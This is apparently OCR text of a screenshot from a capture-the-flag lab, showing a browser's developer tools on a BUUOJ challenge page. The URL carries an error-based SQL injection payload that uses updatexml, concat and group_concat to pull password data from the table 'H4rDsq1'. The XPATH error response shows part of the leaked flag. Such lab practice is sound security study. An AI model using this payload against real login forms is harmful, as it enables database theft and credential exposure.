 XPATH syntax error: '~0-34cc-4a17-a3aa-ef06f0c8e2fe}~'
DevTools - bdc7caf1-6af4-4487-88ba-fb6fcea1c832.node3.buuoj.cn/check.php?username=admin%27or(updatexml(1,concat(0x7e,(select
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://bdc7caf1-6af4-4487-88ba-fb6fcea1c832.node3.buuoj.cn/check.php?
username=admin'or(updatexml(1,concat(0x7e,
(select(group_concat(right(password,30)))from(H4rDsq1)),0x7e),1))%23&password=123